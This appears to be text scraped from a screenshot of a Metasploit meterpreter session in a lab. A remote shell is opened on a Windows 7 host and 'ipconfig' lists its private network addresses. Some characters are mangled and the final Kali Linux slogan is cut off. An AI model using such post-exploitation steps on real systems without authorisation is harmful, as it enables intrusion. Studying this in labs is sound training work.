 meterpreter > shell
Process 2368 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Users\a>ipconfig
ipconfig
Windows IP ���
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::a0c1:c2b5:4aa1:2eee%11
IPv4 . . . . . . . . . . . . : 192.168.174.128
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.174.2
isatap.localdomain:
DNS . . . . . . . : localdomain
* 2:
DNS . . . . . . . :
IPv6 . . . . . . . . . . . . : 2001:0:ca6a:c724:2431:f6f:3f57:517f
IPv6 . . . . . . . . : fe80::2431:f6f:3f57:517f%13
. . . . . . . . . . . . . : ::
C:\Users\a>
KALI LINU
"the quieter you become, the more you are ab